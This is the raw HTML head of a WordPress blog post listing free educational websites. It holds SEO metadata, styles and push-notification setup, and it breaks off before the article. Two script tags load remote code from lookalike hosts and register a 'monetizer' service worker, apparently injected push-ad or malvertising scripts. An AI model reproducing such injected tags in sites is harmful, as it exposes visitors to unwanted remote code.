

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opportunityportal.info/40-free-educational-websites/
body_size: 21064
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"><![endif]-->
   <html lang="en-US" prefix="og: https://ogp.me/ns#">
      <head>
         <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                  
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>40 Free Educational Websites That You Can Use For Research, Learning And More - Opportunity Portal</title><link rel="preload" data-rocket-preload as="image" href="https://opportunityportal.info/wp-content/uploads/2020/01/Untitled-1-2.png" fetchpriority="high">
<meta name="description" content="As the world becomes more and more digital, it&#039;s important to have a solid understanding of how to use the internet and all of its available resources. Luckily, there are plenty of educational websites"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://opportunityportal.info/40-free-educational-websites/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="40 Free Educational Websites That You Can Use For Research, Learning And More - Opportunity Portal" />
<meta property="og:description" content="As the world becomes more and more digital, it&#039;s important to have a solid understanding of how to use the internet and all of its available resources. Luckily, there are plenty of educational websites" />
<meta property="og:url" content="https://opportunityportal.info/40-free-educational-websites/" />
<meta property="og:site_name" content="Opportunity Portal" />
<meta property="article:author" content="junaidafzal" />
<meta property="article:tag" content="40 Free Educational Websites" />
<meta property="article:tag" content="40 Free Educational Websites That You Can Use For Research" />
<meta property="article:tag" content="opportunity portal" />
<meta property="article:tag" content="opportunityportal" />
<meta property="article:tag" content="opportunityportal.info" />
<meta property="article:section" content="Other" />
<meta property="og:updated_time" content="2025-05-23T05:12:34+01:00" />
<meta property="og:image" content="https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg" />
<meta property="og:image:secure_url" content="https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="40 Free Educational Websites That You Can Use For Research, Learning And More" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-04T13:27:41+00:00" />
<meta property="article:modified_time" content="2025-05-23T05:12:34+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="40 Free Educational Websites That You Can Use For Research, Learning And More - Opportunity Portal" />
<meta name="twitter:description" content="As the world becomes more and more digital, it&#039;s important to have a solid understanding of how to use the internet and all of its available resources. Luckily, there are plenty of educational websites" />
<meta name="twitter:image" content="https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Opportunity Portal" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://opportunityportal.info/#person","name":"Opportunity Portal","logo":{"@type":"ImageObject","@id":"https://opportunityportal.info/#logo","url":"https://opportunityportal.info/wp-content/uploads/2020/03/Opportunitypnglarge.png","contentUrl":"https://opportunityportal.info/wp-content/uploads/2020/03/Opportunitypnglarge.png","caption":"Opportunity Portal","inLanguage":"en-US","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://opportunityportal.info/#logo","url":"https://opportunityportal.info/wp-content/uploads/2020/03/Opportunitypnglarge.png","contentUrl":"https://opportunityportal.info/wp-content/uploads/2020/03/Opportunitypnglarge.png","caption":"Opportunity Portal","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://opportunityportal.info/#website","url":"https://opportunityportal.info","name":"Opportunity Portal","publisher":{"@id":"https://opportunityportal.info/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg","url":"https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg","width":"1024","height":"600","caption":"40 Free Educational Websites That You Can Use For Research, Learning And More","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opportunityportal.info/40-free-educational-websites/#webpage","url":"https://opportunityportal.info/40-free-educational-websites/","name":"40 Free Educational Websites That You Can Use For Research, Learning And More - Opportunity Portal","datePublished":"2023-02-04T13:27:41+00:00","dateModified":"2025-05-23T05:12:34+01:00","isPartOf":{"@id":"https://opportunityportal.info/#website"},"primaryImageOfPage":{"@id":"https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://opportunityportal.info/author/junaidafzal/","name":"Opportunity Portal","url":"https://opportunityportal.info/author/junaidafzal/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/56f2d54c8698980132623c1bfac92fbb0235ffab333e3a97cceb86d79f657bd0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/56f2d54c8698980132623c1bfac92fbb0235ffab333e3a97cceb86d79f657bd0?s=96&amp;d=mm&amp;r=g","caption":"Opportunity Portal","inLanguage":"en-US"},"sameAs":["junaidafzal"]},{"@type":"BlogPosting","headline":"40 Free Educational Websites That You Can Use For Research, Learning And More - Opportunity Portal","keywords":"Educational Websites","datePublished":"2023-02-04T13:27:41+00:00","dateModified":"2025-05-23T05:12:34+01:00","author":{"@id":"https://opportunityportal.info/author/junaidafzal/","name":"Opportunity Portal"},"publisher":{"@id":"https://opportunityportal.info/#person"},"description":"As the world becomes more and more digital, it&#039;s important to have a solid understanding of how to use the internet and all of its available resources. Luckily, there are plenty of educational websites","name":"40 Free Educational Websites That You Can Use For Research, Learning And More - Opportunity Portal","@id":"https://opportunityportal.info/40-free-educational-websites/#richSnippet","isPartOf":{"@id":"https://opportunityportal.info/40-free-educational-websites/#webpage"},"image":{"@id":"https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://opportunityportal.info/40-free-educational-websites/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Opportunity Portal &raquo; Feed" href="https://opportunityportal.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opportunity Portal &raquo; Comments Feed" href="https://opportunityportal.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opportunity Portal &raquo; 40 Free Educational Websites That You Can Use For Research, Learning And More Comments Feed" href="https://opportunityportal.info/40-free-educational-websites/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opportunityportal.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopportunityportal.info%2F40-free-educational-websites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opportunityportal.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopportunityportal.info%2F40-free-educational-websites%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://opportunityportal.info/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='disto_fonts_url-css' href='//fonts.googleapis.com/css?family=Poppins%3A%2C400%7CPoppins%3A%2C400%7CPoppins%3A%2C400%2C%2C400&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://opportunityportal.info/wp-content/themes/disto/css/bootstrap.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='disto_style-css' href='https://opportunityportal.info/wp-content/themes/disto/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='disto_responsive-css' href='https://opportunityportal.info/wp-content/themes/disto/css/responsive.css?ver=1.5' type='text/css' media='all' />
<style id='disto_responsive-inline-css' type='text/css'>






.header_top_bar_wrapper .navigation_wrapper #jl_top_menu li a, .meta-category-small a, .item_slide_caption .post-meta.meta-main-img, .post-meta.meta-main-img, .post-meta-bot-in, .post-meta span, .single-post-meta-wrapper span, .comment time, .post_large_footer_meta, .blog_large_post_style .large_post_content .jelly_read_more_wrapper a, .love_post_view_header a, .header_date_display, .jl_continue_reading, .menu_post_feature .builder_cat_title_list_style li, .builder_cat_title_list_style li, .main_new_ticker_wrapper .post-date, .main_new_ticker_wrapper .news_ticker_title_style, .jl_rating_front .jl_rating_value, .pop_post_right_slider .headding_pop_post, .jl_main_right_number .jl_number_list, .jl_grid_more .jl_slider_readding, .page_builder_listpost.jelly_homepage_builder .jl_list_more a, .jl_s_slide_text_wrapper .banner-container .jl_ssider_more, .jl_post_meta .jl_author_img_w a, .jl_post_meta .post-date, .jl_large_builder.jelly_homepage_builder .jl_large_more, .feature-image-link.image_post .jl_small_list_num, .social-count-plus .count, .social-count-plus .label, .jl_instagram .instagram-pics + .clear a, .single-post-meta-wrapper .jm-post-like, #commentform #submit, .wpcf7-form-control.wpcf7-submit, .comment-reply-link, .comment-edit-link, .single_post_share_icons, .single_post_tag_layout li a{font-family: Poppins !important;}
#mainmenu > li > a, #content_nav .menu_moble_slide > li a, .header_layout_style3_custom .navigation_wrapper > ul > li > a, .header_magazine_full_screen .navigation_wrapper .jl_main_menu > li > a{font-family: Poppins !important;  font-size:15px !important; font-weight:600 !important; text-transform: capitalize !important; letter-spacing:  !important;}
#menu-footer-menu li a, .footer-bottom .footer-left-copyright, .navigation_wrapper #mainmenu.jl_main_menu > li li > a{font-family: Poppins !important;}

.content_single_page p, .single_section_content .post_content, .single_section_content .post_content p{font-size: 18px;}
body, p, .date_post_large_display, #search_block_top #search_query_top, .tagcloud a, .format-quote a p.quote_source, .blog_large_post_style .large_post_content .jelly_read_more_wrapper a, .blog_grid_post_style .jelly_read_more_wrapper a, .blog_list_post_style .jelly_read_more_wrapper a, .pagination-more div a,
.meta-category-small-builder a, .full-slider-wrapper .banner-carousel-item .banner-container .more_btn a, .single-item-slider .banner-carousel-item .banner-container .more_btn a{font-family:Poppins !important; font-weight: 400 !important;}
.single_section_content .post_content blockquote p{font-size: 23px !important;}
.wp-caption p.wp-caption-text{font-size: 14px !important;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .postnav #prepost, .postnav  #nextpost, .bbp-forum-title, .single_post_arrow_content #prepost, .single_post_arrow_content #nextpost{font-weight: 700 !important; text-transform:capitalize !important; }
.footer_carousel .meta-comment, .item_slide_caption h1 a,  .tickerfloat, .box-1 .inside h3, .detailholder.medium h3, .feature-post-list .feature-post-title, .widget-title h2, .image-post-title, .grid.caption_header h3, ul.tabs li a, h1, h2, h3, h4, h5, h6, .carousel_title, .postnav a, .format-aside a p.aside_title, .date_post_large_display, .social-count-plus span,
.sf-top-menu li a, .large_continue_reading span, .single_post_arrow_content #prepost, .single_post_arrow_content #nextpost, .cfs_from_wrapper .cfs_form_title, .comment-meta .comment-author-name, .jl_recent_post_number > li .jl_list_bg_num, .jl_recent_post_number .meta-category-small-text a, .jl_hsubt, .single_post_entry_content .post_subtitle_text, blockquote p{font-family:Poppins !important;}   




.navigation_wrapper #mainmenu.jl_main_menu > li li > a{ font-size:14px !important; font-weight:400 !important; letter-spacing:  !important; text-transform: capitalize !important;}
.cat-item-3481 span{background:  !important;}.cat-item-3478 span{background:  !important;}.cat-item-3479 span{background:  !important;}.cat-item-12321 span{background:  !important;}.cat-item-8215 span{background:  !important;}.cat-item-3377 span{background:  !important;}.cat-item-3480 span{background:  !important;}.cat-item-1 span{background:  !important;}
/*# sourceURL=disto_responsive-inline-css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://opportunityportal.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opportunityportal.info/wp-json/wp/v2/posts/11929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opportunityportal.info/xmlrpc.php?rsd" />
<meta name="twitter:card" value="summary" /><meta name="twitter:url" value="https://opportunityportal.info/40-free-educational-websites/" /><meta name="twitter:title" value="40 Free Educational Websites That You Can Use For Research, Learning And More" /><meta name="twitter:image" value="https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg" /><meta property="og:url" content="https://opportunityportal.info/40-free-educational-websites/"/><meta property="og:title" content="40 Free Educational Websites That You Can Use For Research, Learning And More"/><meta property="og:type" content="article"/><meta property="og:image" content="https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg" /><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-6c0a0394";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

	<style>img#wpstats{display:none}</style>
		<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://opportunityportal.info");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8e5fdab1-2bef-4205-aa6e-9e962af0a3e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://opportunityportal.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
